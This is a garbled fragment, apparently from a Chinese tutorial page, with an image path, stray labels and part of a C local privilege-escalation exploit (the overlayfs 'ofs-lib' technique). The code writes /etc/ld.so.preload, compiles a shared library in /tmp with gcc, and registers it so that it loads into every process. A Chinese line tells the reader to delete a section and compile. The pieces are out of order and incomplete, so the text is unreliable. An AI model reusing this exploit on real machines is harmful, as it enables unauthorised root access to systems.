 if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
/home/zh/Public
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
KALI
将这段代码删除后，进行编译
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);